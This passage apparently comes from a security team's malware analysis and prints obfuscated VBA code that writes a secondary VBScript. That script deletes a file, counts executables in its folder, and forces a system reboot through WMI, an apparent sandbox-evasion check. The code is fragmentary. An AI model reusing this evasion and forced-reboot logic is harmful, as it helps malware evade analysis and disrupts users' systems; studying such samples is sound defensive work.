 sdfasdfsed.Write "Dim ParentFolder, FileName, FileCount, iouydfgs" + vbCrLf
sdfasdfsed.Write "Set cirulnik = CreateObject(""Scripting.FileSystemObject"")" + vbCrLf
sdfasdfsed.Write "ParentFolder = cirulnik.GetParentFolderName(WScript.ScriptFullName)" + vbCrLf
sdfasdfsed.Write "With WScript.CreateObject(""Scripting.FileSystemObject"")" + vbCrLf
sdfasdfsed.Write " Set objFSO = CreateObject(""Scripting.FileSystemObject"")" + vbCrLf
sdfasdfsed.Write "If objFSO.Fileexists(""" + sdfaxfasdf + """) Then objFSO.DeleteFile """ + sdfaxfasdf + """ " + vbCrLf
sdfasdfsed.Write " FileCount = 0" + vbCrLf
sdfasdfsed.Write " For Each FileName In .GetFolder(ParentFolder).Files" + vbCrLf
sdfasdfsed.Write " If UCase(.GetExtensionName(FileName.Name)) = UCase(""exe"") Then" + vbCrLf
sdfasdfsed.Write " FileCount = FileCount + 1" + vbCrLf
sdfasdfsed.Write " End If" + vbCrLf
sdfasdfsed.Write " Next" + vbCrLf
sdfasdfsed.Write " If (FileCount > 2) Then" + vbCrLf
sdfasdfsed.Write " Dim objClass, FileWached, FileWachedSheck" + vbCrLf
sdfasdfsed.Write " Set objClass = GetObject(""WinMgmts:{(Shutdown,RemoteShutdown)}!\\.\Root\CIMV2:Win32_OperatingSystem"")" + vbCrLf
sdfasdfsed.Write " Set FileWached = objClass.Instances_" + vbCrLf
sdfasdfsed.Write " For Each FileWachedSheck In FileWached" + vbCrLf
sdfasdfsed.Write " FileWachedSheck.Reboot()" + vbCrLf
sdfasdfsed.Write " Next" + vbCrLf
sdfasdfsed.Write " End If" + vbCrLf
sdfasdfsed.Write " End With" + vbCrLf
sdfasdfsed.Write "Loop" + vbCrLf
sdfasdfsed.Close
End Sub
Gcow安全团队